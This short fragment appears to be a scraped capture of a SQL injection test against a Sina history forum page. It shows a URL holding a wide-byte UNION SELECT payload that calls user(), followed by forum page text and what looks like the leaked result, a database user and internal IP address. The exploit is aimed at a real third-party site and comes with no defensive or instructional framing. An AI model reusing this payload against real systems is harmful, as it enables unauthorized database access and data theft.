 http://club.history.sina.com.cn/faq.php?action=message&id=2%df' and 1=2 UNION SELECT 1,2,3,4,5,6,user()%23
Enable Post data Enable Referrer
sina 新浪论坛
首页 娱乐 体育 军事 历史 女性 生活 财经 汽车 房产 家居 百味 教育 亲子 星座
新浪 文化历史论坛 聚划算 先领券
juhuasuan.com
惠生活 聚精彩 SBPRC 圣大保罗 点击领
新浪杂谈 | 文化漫谈 | 原创工作室 | 凭栏观史 | 玄异怪谭 | 读者文摘 | 红茶馆 | 编剧天下 输入关
历史文化社区 » 用户名: 会员名/邮箱/UC号 密码
历史文化社区 » 帮助 » 6
6
forumbook_r@10.73.48.41